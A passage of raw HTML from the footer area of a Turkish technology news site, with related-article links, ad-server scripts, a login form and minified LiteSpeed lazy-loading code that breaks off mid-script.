<a href="https://www.teknoindex.com/milyonlarca-kullanici-bunu-bekliyordu-whatsappta-herkesin-yakindigi-sorun-tarihe-karisiyor/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/06/milyonlarca-kullanici-bunu-bekliyordu-whatsapp-14050360_7916_o-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/06/milyonlarca-kullanici-bunu-bekliyordu-whatsapp-14050360_7916_o-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/06/milyonlarca-kullanici-bunu-bekliyordu-whatsapp-14050360_7916_o-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Milyonlarca kullanıcı bunu bekliyordu! WhatsApp&#8217;ta herkesin yakındığı sorun...</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/milyonlarca-kullanici-bunu-bekliyordu-whatsappta-herkesin-yakindigi-sorun-tarihe-karisiyor/">
Milyonlarca kullanıcı bunu bekliyordu! WhatsApp&#8217;ta herkesin yakındığı sorun...						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/dnrda-en-iyi-hoparloru-kesfet/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/07/DNRda-En-Iyi-Hoparloru-Kesfet-3-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/07/DNRda-En-Iyi-Hoparloru-Kesfet-3-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/07/DNRda-En-Iyi-Hoparloru-Kesfet-3-360x270.jpg 360w, https://www.teknoindex.com/wp-content/uploads/2021/07/DNRda-En-Iyi-Hoparloru-Kesfet-3-600x450.jpg 600w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">DNR&#8217;da En İyi Hoparlörü Keşfet! </span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/dnrda-en-iyi-hoparloru-kesfet/">
DNR&#8217;da En İyi Hoparlörü Keşfet! 						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/grundig-duo-gnb-1161-cv-i3-fiyati-ve-ozellikleri/"><div class="bb-media-placeholder" style="padding-bottom:72%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="144" data-src="https://www.teknoindex.com/wp-content/uploads/2013/11/Grundig-Duo-GNB-1161-CV-i3.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2013/11/Grundig-Duo-GNB-1161-CV-i3.jpg 450w, https://www.teknoindex.com/wp-content/uploads/2013/11/Grundig-Duo-GNB-1161-CV-i3-300x216.jpg 300w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Grundig Duo GNB 1161 CV i3 fiyatı ve...</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/grundig-duo-gnb-1161-cv-i3-fiyati-ve-ozellikleri/">
Grundig Duo GNB 1161 CV i3 fiyatı ve...						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/elektrikli-ev-aletleri-teknoloji-harikasi-bernardo/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/09/Elektrikli-Ev-Aletleri-Teknoloji-Harikasi-Bernardo4-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/09/Elektrikli-Ev-Aletleri-Teknoloji-Harikasi-Bernardo4-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/09/Elektrikli-Ev-Aletleri-Teknoloji-Harikasi-Bernardo4-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Elektrikli Ev Aletleri Teknoloji Harikası; Bernardo</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/elektrikli-ev-aletleri-teknoloji-harikasi-bernardo/">
Elektrikli Ev Aletleri Teknoloji Harikası; Bernardo						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/firefox-son-3-yilda-46-milyon-kullanici-kaybetti/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/08/firefox_7528-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/08/firefox_7528-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/08/firefox_7528-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Firefox, son 3 yılda 46 milyon kullanıcı kaybetti</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/firefox-son-3-yilda-46-milyon-kullanici-kaybetti/">
Firefox, son 3 yılda 46 milyon kullanıcı kaybetti						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/among-us-playstation-4-ve-playstation-5-icin-duyuruldu/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/06/2020-nin-en-cok-oynanan-oyunlarindan-among-us-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/06/2020-nin-en-cok-oynanan-oyunlarindan-among-us-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/06/2020-nin-en-cok-oynanan-oyunlarindan-among-us-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Among Us PlayStation 4 ve PlayStation 5 için...</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/among-us-playstation-4-ve-playstation-5-icin-duyuruldu/">
Among Us PlayStation 4 ve PlayStation 5 için...						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/casper-nirvana-cn-hby3230bde-kampanya/"><div class="bb-media-placeholder" style="padding-bottom:100%;"><img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2013/12/Casper-Nirvana-CN.HBY3230B.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2013/12/Casper-Nirvana-CN.HBY3230B.jpg 1500w, https://www.teknoindex.com/wp-content/uploads/2013/12/Casper-Nirvana-CN.HBY3230B-150x150.jpg 150w, https://www.teknoindex.com/wp-content/uploads/2013/12/Casper-Nirvana-CN.HBY3230B-300x300.jpg 300w, https://www.teknoindex.com/wp-content/uploads/2013/12/Casper-Nirvana-CN.HBY3230B-1024x1024.jpg 1024w, https://www.teknoindex.com/wp-content/uploads/2013/12/Casper-Nirvana-CN.HBY3230B-50x50.jpg 50w, https://www.teknoindex.com/wp-content/uploads/2013/12/Casper-Nirvana-CN.HBY3230B-700x700.jpg 700w" data-sizes="(max-width: 150px) 100vw, 150px" /></div>							<span class="title-inside">Casper Nirvana CN.HBY3230B&#8217;de kampanya</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/casper-nirvana-cn-hby3230bde-kampanya/">
Casper Nirvana CN.HBY3230B&#8217;de kampanya						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/en-uygun-en-teknolojik-tvler-teknosada/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/09/teknosa-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="teknosa" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/09/teknosa-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/09/teknosa-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">En Uygun, En Teknolojik Tvler Teknosa&#8217;da!</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/en-uygun-en-teknolojik-tvler-teknosada/">
En Uygun, En Teknolojik Tvler Teknosa&#8217;da!						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/teknoloji-tutkunlarina-en-son-cikan-urunler-teknosada/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/08/Teknoloji-Tutkunlarina-En-Son-Cikan-Urunler-Teknosada2-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/08/Teknoloji-Tutkunlarina-En-Son-Cikan-Urunler-Teknosada2-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/08/Teknoloji-Tutkunlarina-En-Son-Cikan-Urunler-Teknosada2-360x270.jpg 360w, https://www.teknoindex.com/wp-content/uploads/2021/08/Teknoloji-Tutkunlarina-En-Son-Cikan-Urunler-Teknosada2-600x450.jpg 600w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Teknoloji Tutkunlarına; En Son Çıkan Ürünler Teknosa&#8217;da!</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/teknoloji-tutkunlarina-en-son-cikan-urunler-teknosada/">
Teknoloji Tutkunlarına; En Son Çıkan Ürünler Teknosa&#8217;da!						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/uygun-fiyata-kaliteli-tabletler/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/07/D-Vitamini-Ile-Saglikli-Yasam-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/07/D-Vitamini-Ile-Saglikli-Yasam-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/07/D-Vitamini-Ile-Saglikli-Yasam-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Uygun Fiyata Kaliteli Tabletler!</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/uygun-fiyata-kaliteli-tabletler/">
Uygun Fiyata Kaliteli Tabletler!						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/son-cikan-akilli-telefonlar/"><div class="bb-media-placeholder" style="padding-bottom:74%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="148" data-src="https://www.teknoindex.com/wp-content/uploads/2021/05/Son-Cikan-Akilli-Telefonlar5.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/05/Son-Cikan-Akilli-Telefonlar5.jpg 822w, https://www.teknoindex.com/wp-content/uploads/2021/05/Son-Cikan-Akilli-Telefonlar5-300x222.jpg 300w, https://www.teknoindex.com/wp-content/uploads/2021/05/Son-Cikan-Akilli-Telefonlar5-768x569.jpg 768w, https://www.teknoindex.com/wp-content/uploads/2021/05/Son-Cikan-Akilli-Telefonlar5-700x519.jpg 700w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Son Çıkan Akıllı Telefonlar</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/son-cikan-akilli-telefonlar/">
Son Çıkan Akıllı Telefonlar						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/desa-yeni-urunler/"><div class="bb-media-placeholder" style="padding-bottom:56.5%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="113" data-src="https://www.teknoindex.com/wp-content/uploads/2021/05/Desa-Yeni-Urunler-1.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/05/Desa-Yeni-Urunler-1.jpg 1920w, https://www.teknoindex.com/wp-content/uploads/2021/05/Desa-Yeni-Urunler-1-300x169.jpg 300w, https://www.teknoindex.com/wp-content/uploads/2021/05/Desa-Yeni-Urunler-1-1024x576.jpg 1024w, https://www.teknoindex.com/wp-content/uploads/2021/05/Desa-Yeni-Urunler-1-768x432.jpg 768w, https://www.teknoindex.com/wp-content/uploads/2021/05/Desa-Yeni-Urunler-1-1536x864.jpg 1536w, https://www.teknoindex.com/wp-content/uploads/2021/05/Desa-Yeni-Urunler-1-700x394.jpg 700w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Desa Yeni Ürünler</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/desa-yeni-urunler/">
Desa Yeni Ürünler						</a></h3></li></ul></div><div class="row"><div class="col-md-4 mb-md"><section id="text-10" class="widget widget_text"><div class="textwidget"><p><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="aligncenter size-full wp-image-7360" data-src="https://www.demo.teknoindex.com/wp-content/uploads/2021/06/teknoindex_logo.png" alt="" width="323" height="79" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/06/teknoindex_logo.png 323w, https://www.teknoindex.com/wp-content/uploads/2021/06/teknoindex_logo-300x73.png 300w" data-sizes="(max-width: 323px) 100vw, 323px" /></p></div></section><section id="text-11" class="widget widget_text"><div class="textwidget"><p><span class="skimlinks-unlinked">Teknoindex.com</span> güncel teknoloji haberleri ve gelişmeleri ile ilgili bilgileri aktarmaktadır.</p><p>Güncel teknoloji sayfanızı buradan takip edebileceksiniz.</p></div></section></div><div class="col-md-4 mb-md"><section id="text-12" class="widget widget_text"><div class="textwidget"> <script type="litespeed/javascript">var reklamstore_region_id=239795</script><script type="litespeed/javascript" data-src="//adserver.reklamstore.com/reklamstore.js"></script>  <script type="litespeed/javascript">var reklamstore_region_id=1102106;var reklamstore_dfp=0</script> <script type="litespeed/javascript" data-src="//adserver.reklamstore.com/reklamstore.js"></script> </div></section></div><div class="col-md-4 mb-md"><section id="search-5" class="widget widget_search"><h4 class="widget-title">Hızlı Arama</h4><form role="search" method="get" class="search-form bb-input-addon" action="https://www.teknoindex.com/">
<label>
<span class="screen-reader-text">Search for:</span>
<input type="search" class="search-field"
placeholder="Search &hellip;"
value="" name="s" />
</label>
<button type="submit" class="search-submit"></button></form></section></div></div></div></div><div class="footer-bottom"><div class="container"><div class="footer-nav"><nav><ul id="menu-footer-menu" class=""><li id="menu-item-7439" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7439"><a href="https://www.teknoindex.com/kategori/internet/">Internet</a></li><li id="menu-item-7438" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7438"><a href="https://www.teknoindex.com/kategori/elektronik/">Elektronik</a></li><li id="menu-item-7440" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7440"><a href="https://www.teknoindex.com/kategori/sosyal-medya/">Sosyal Medya</a></li><li id="menu-item-7436" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-7436"><a href="https://www.teknoindex.com/kategori/mobil/">Mobil</a></li></ul></nav></div><div class="copy-right">&copy;
2026 Tüm hakları Saklıdır</div></div></div></footer>
<span id="go-top" class="go-top"><i class="bb-icon bb-ui-icon-arrow-up"></i></span></div><div class="light-modal-bg"></div><div id="sign-in" class="light-modal sign-in authentication">
<a href="#" class="modal-close"><i class="bb-icon bb-ui-icon-close"></i></a><div class="modal-body wrapper"><div class="content-wrapper"><header class="content-header"><h3 class="title">log in</h3></header><div class="content-body"><div class="clearfix"></div><p class="status-msg bb-txt-msg"></p><form id="boombox-login" class="ajax-auth" action="login" method="post">
<input type="hidden" id="security" name="security" value="06d8a8c48d" /><input type="hidden" name="_wp_http_referer" value="/turkcellden-ucan-baz-istasyonu/" /><div class="input-field">
<input type="text" name="useremail" class="required" placeholder="Your username or e-mail"></div><div class="input-field">
<input type="password" name="password" class="required" placeholder="Your password"></div><div class="input-field row-remember-me bb-row-check-label">
<input type="checkbox" name="rememberme" id="rememberme" class="form-input">
<label for="rememberme" class="form-label">Remember me</label></div><div class="input-field captcha-container loading"><div class="form-captcha">
<img src="" alt="Captcha!" class="captcha">
<a href="#refresh-captcha" class="auth-refresh-captcha refresh-captcha"></a></div>
<input type="text" class="required bb-captcha-field" name="captcha-code"
placeholder="Enter captcha"></div><div class="input-field">
<button class="bb-btn" type="submit">log in</button></div><div class="input-field row-forgot-password">
<a class="forgot-password-link js-authentication" href="#forgot-password">Forgot password?</a></div></form></div></div></div></div><div id="forgot-password" class="light-modal authentication">
<a href="#" class="modal-close"><i class="bb-icon bb-ui-icon-close"></i></a><div class="modal-body wrapper"><div class="content-wrapper"><header class="content-header"><h3 class="title">forgot password</h3></header><div class="content-body"><p class="status-msg bb-txt-msg"></p><form id="boombox_forgot_password" class="ajax-auth" action="forgot_password" method="post">
<input type="hidden" id="forgotsecurity" name="forgotsecurity" value="1a436cf989" /><input type="hidden" name="_wp_http_referer" value="/turkcellden-ucan-baz-istasyonu/" /><div class="input-field">
<input type="text" name="userlogin" class="required"
placeholder="Your username or e-mail"></div><div class="input-field">
<button class="bb-btn" type="submit">reset</button></div></form></div><div class="content-footer"><div class="bottom"><div class="text">Back to</div>
<a class="bb-btn bb-btn-default js-authentication"
href="#sign-in">log in</a></div></div></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/boombox-child/*","/wp-content/themes/boombox/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script id="boombox-scripts-min-js-extra" type="litespeed/javascript">var boombox_global_vars={"boombox_gif_event":"click","single_post_animated_hyena_gifs_excluded_js_selectors":[],"videoOptions":{"playerControls":"mute","autoPlay":"scroll","sound":"muted","clickEvent":"mute_unmute","loop":1}}</script> <script id="boombox-ajax-js-extra" type="litespeed/javascript">var boombox_ajax_params={"ajax_url":"https://www.teknoindex.com/wp-admin/admin-ajax.php","track_view":"0","track_view_request_cache":"1"}</script> <script data-no-optimize="1" type="df88c5778d7b90df62e788c7-text/javascript">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1" type="df88c5778d7b90df62e788c7-text/javascript">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new 